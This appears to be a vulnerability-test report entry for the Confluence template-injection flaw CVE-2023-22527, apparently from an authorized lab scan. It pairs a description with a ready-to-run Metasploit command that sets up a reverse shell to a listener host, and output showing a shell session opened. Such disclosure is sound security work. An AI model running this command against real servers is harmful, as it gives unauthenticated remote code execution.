 Atlassian Confluence Data Center and Server Template Injection Vulnerability (CVE-2023-22527)

×

Description

A template injection vulnerability on older versions of Confluence Data Center and Server allows an unauthenticated attacker to achieve RCE on an affected instance. Customers using an affected version must take immediate action. Most recent supported versions of Confluence Data Center and Server are not affected by this vulnerability as it was ultimately mitigated during regular version updates. However, Atlassian recommends that customers take care to install the latest version to protect their instances from non-critical vulnerabilities outlined in Atlassian's January Security Bulletin.

Command: msfconsole -q -x 'use exploit/multi/http/atlassian_confluence_rce_cve_2023_22527; set RHOSTS 172.18.0.3; set RPORT 8090; set SSL false; set payload cmd/linux/http/x86/shell_reverse_tcp; set LHOST 172.18.0.1; set LPORT 1034; exploit -z; exit -y'

Proof

[*] No payload configured, defaulting to cmd/linux/http/x64/meterpreter/reverse_tcp
RHOSTS => 172.18.0.3
RPORT => 8090
SSL => false
payload => cmd/linux/http/x86/shell_reverse_tcp
LHOST => 172.18.0.1
LPORT => 1034
[*] Started reverse TCP handler on 172.18.0.1:1034
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully tested OGNL injection.
[*] Executing cmd/linux/http/x86/shell_reverse_tcp (Unix Command)
[*] Command shell session 1 opened (172.18.0.1:1034 -> 172.18.0.3:49492) at 2024-10-03 12:35:39 +0000
[*] Session 1 created in the background.